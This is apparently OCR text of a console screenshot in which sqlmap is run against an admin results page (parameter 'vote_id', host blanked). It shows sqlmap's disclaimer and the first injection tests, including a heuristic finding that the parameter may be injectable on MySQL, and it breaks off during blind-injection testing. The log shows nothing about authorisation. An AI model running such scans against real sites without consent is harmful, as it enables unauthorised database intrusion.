 C:\Python27\sqlmap>sqlmap.py -u "http:// //admin/viewresult.php?
vote_id=1" --batch
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:55:42
[10:55:42] [INFO] testing connection to the target URL
[10:55:45] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:55:48] [INFO] target URL is stable
[10:55:48] [INFO] testing if GET parameter 'vote_id' is dynamic
[10:55:53] [INFO] confirming that GET parameter 'vote_id' is dynamic
[10:55:56] [INFO] GET parameter 'vote_id' is dynamic
[10:56:01] [INFO] heuristics detected web page charset 'ISO-8859-2'
[10:56:01] [INFO] heuristic (basic) test shows that GET parameter 'vote_id' migh
t be injectable (possible DBMS: 'MySQL')
[10:56:06] [INFO] heuristics detected web page charset 'GB2312'
[10:56:06] [INFO] testing for SQL injection on GET parameter 'vote_id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] Y
[10:56:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:56:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'